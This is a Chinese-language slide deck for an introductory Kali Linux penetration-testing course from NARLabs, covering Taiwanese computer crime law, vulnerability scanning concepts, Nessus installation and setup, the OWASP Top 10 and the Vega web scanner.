### **NARLabs** 國家實驗研究院 國家高速網路與計算中心

# Kali Linux 滲透測試實務

講師:蔡一郎 助教:許清雄

www.narlabs.org.tw



# Google Me.

- 蔡一郎 Steven
- 學歷:國立成功大學電腦與通訊工程研究所
- 現任:財團法人國家實驗研究院 國家高速網路與計算中心 副研究員

#### • 重要經歷:

- 國立成功大學研究發展基金會 助理研究員
- 中華民國資料保護協會 1 $^{\rm st}$ 監事
- 中華民國南部科學園區產學協會 5th理事、6th監事
- 台灣科技化服務協會 3吋理事
- 台灣雲端安全聯盟 1 st 理事長
- 台灣資訊安全聯合發展協會 1st 常務監事
- The Honeynet Project Taiwan Chapter Leader
- Cloud Security Alliance Taiwan Chapter Founder and Director of Research

cloud

- 部落客:http://blog.yilang.org
- Facebook: Yi-Lang Tsai
- 自由作家
	- 電腦圖書著作34本
	- Information Security(資安人)、Linux Guide、NetAdmin、網路資訊等文章, 計80餘篇

Certified Ethical Hacker

- 專業證照:
	- RHCE、CCNA、CCAI、CEH、CHFI、ACIA、ITIL Foundation、ISO 27001 LAC、ISO 20000 LAC、BS10012 LAC、CSA STAR

security

alliance





IT II

foundation



### AboutMe

- 許清雄 Stan < [chingshiung@narlabs.org.tw](mailto:chingshiung@narlabs.org.tw) >
- 學歷 : 大葉大學資訊工程學系
- 現任 :
	- 國家高速網路與計算中心 專案佐理工程師
	- The Honeynet Project Taiwan Chapter Contributor
	- RAT Core Members
- 經歷 :
	- Honeycon2013 講師
	- 台中二十號倉庫 網管工程師
- 興趣 :
	- 專研駭客攻擊手法







# Agenda

- 弱點評估
- 進行滲透
- 社交工程



#### 課程目標

• 本課程的目標在於透過實際應用,讓學員可以瞭解滲透測 試之目的以及流程,並掌握其所需之相關技巧。





#### 注意事項

- 課程期間,請對指定範圍內的資訊設備進行測試。
- 課程結束後,使用任何網路攻擊技巧對任何資訊設備進行 攻擊皆屬個人行為。
- 請勿違反本國電腦犯罪相關法令!



#### 國內電腦犯罪相關法令

- 刑法第36章妨礙電腦使用罪
	- 第358條
		- 無故輸入他人帳號密碼、破解使用電腦之保護措施或利用電腦 系統之漏洞,而侵入他人之電腦或其相關設備者,處3年以下 有期徒刑、拘役或科或併科10萬元以下罰金。
	- 第359條
		- 無故取得、刪除或變更他人電腦或其相關設備之電磁紀錄,致 生損害於公眾或他人者,處五年以下有期徒刑、拘役或科或併 科二十萬元以下罰金。



#### 國內電腦犯罪相關法令

- 刑法第36章妨礙電腦使用罪
	- 第360條
		- 無故以電腦程式或其他電磁方式干擾他人電腦或其相關設備, 致生損害於公眾或他人者,處三年以下有期徒刑、拘役或科或 併科十萬元以下罰金。
	- 第361條
		- 對於公務機關之電腦或其相關設備犯前三條之罪者, 加重其刑 至二分之一。
	- 第362條
		- 第358條至第360條之罪,須告訴乃論。



#### 弱點掃描

- 弱點掃描(vulnerability scan)是一項針對資訊設備(包含個 人電腦、伺服器與網路設備)所進行的安全性評估作業, 而所使用的工具稱為弱點掃描器(vulnerability scanner)。
- 常見的弱點掃描範圍包含:
	- 作業系統(Operation System)
	- 網站應用程式(Web application)
	- 資料庫(Database)



#### 弱點掃描的原理

- 弱點掃描器透過預先載入的系統漏洞資訊對目標資訊設備 進行模擬攻擊。
- 弱點掃描的4個階段:
	- 主機探索
	- 連接埠掃描
	- 系統服務確認
	- 漏洞探測
	- 安全評估結果產出
- 常見掃描軟體
	- OpenVas
	- Nessus
	- Vega



#### 弱點掃描

- Nessus
	- 軟體是一套遠端弱點偵測掃瞄軟體
	- 早年是免費且開放原始碼的軟體
	- 2005年後關閉了原始碼
	- 2008年並移除了免費的〝Registered Feed〞版
	- 3.0版以後已更改授權方式,目前仍有一個免費的 〝Home Feed〞版,辦只能授權使用於家庭網路,所需 取得最近的弱點則需額外付費



#### 網路與主機掃瞄- Nessus

- **Nessus**
- [http://www.tenable.com/products/nessus/select-your-operating](http://www.tenable.com/products/nessus/select-your-operating-system)[system](http://www.tenable.com/products/nessus/select-your-operating-system) O Download Nessus | Tena X
- 根據系統32/64選擇

www.tenable.com/products/nessus/select-your-oper  $\bigcirc$  $\mathbf{C}$ 



Red Hat ES 5 (32 bits) / CentOS 5 / Oracle Linux 5 (including Unbreakable Enterprise Kernel): Nessus-5.2.6-es5.i386.rpm

Red Hat ES 5 (64 bits) / CentOS 5 / Oracle Linux 5 (including Unbreakable **Enterprise Kernel):** Nessus-5.2.6-es5.x86\_64.rpm



#### 網路與主機掃瞄-Nessus

- dpkg -i Nessus-5.2.1-debian6\_i386.deb
- /etc/init.d/nessusd start  $\bullet$
- https://127.0.0.1:8834/  $\bullet$
- root/toor



 $13$ 

**SLATE** 2



#### 網路與主機掃瞄-Nessus

- 安裝Nessus 並且註冊home版序號
	- 申請序號:
		- <http://www.tenable.com/products/nessus-home>
	- 開啟瀏覽器
		- [https://localhost:8834](https://localhost:8834/)



Nessus® Home allows you to scan your personal home network (up to 16 IP addresses per scanner) with the same high-speed, in-depth assessments and agentless scanning convenience that Nessus subscribers enjoy.

Please note that Nessus Home does not provide access to support, allow you to perform compliance checks or content audits, or allow you to use the Nessus virtual appliance. If you require support and these additional features, please purchase a Nessus subscription.

Nessus Home is available for personal use in a home environment only. It is not for use by any commercial organization.



◈

#### **NARLabs**

#### 網路與主機掃瞄-Nessus

• 創建Policies -> 根據需求選擇Policy Wizards -> 填入相 關訊息



#### **NARLabs**

#### 網路與主機掃瞄-Nessus

• 創建Scans –> 填入掃描名稱 、選取Policy 、輸入目標主 機 ip 位址





#### 網路與主機掃瞄-Nessus

• 根據nessus掃描結果我們進行第二階段的驗證





# 關於WebSecurity

- OWASP Top 10
	- A10-Unvalidated Redirects and Forwards (未經驗證的重 新導向與轉送)
	- A9-Using Components with Known Vulnerabilities(使用 已知漏洞元件)
	- A8 Cross Site Request Forgery (CSRF) (跨站冒名請求)
	- A7 Missing Function Level Access Control (缺少功能級 別的存取控制)
	- A6 Sensitive Data Exposure (敏感資料暴露)



#### **NARLabs**

# 關於WebSecurity

- A5 Security Misconfiguration (不當的安全組態設定)
- A4 Insecure Direct Object References (不安全的物件參 考)
- A3 Cross-Site Scripting(XSS) (跨站腳本程式攻擊)
- A2 Broken Authentication and Session Management (失效的驗證與連線管理)
- A1 Injection (注入攻擊)



- 特色為建立快速測試與可透過 proxy (代理伺服器, 或者 跳板主機)的戰術檢測
- 支援下面的模組
	- Cross Site Scripting (XSS) SQL Injection Directory Traversal URL Injection Error Detection File Uploads Sensitive Data Discovery





https://subgraph.com







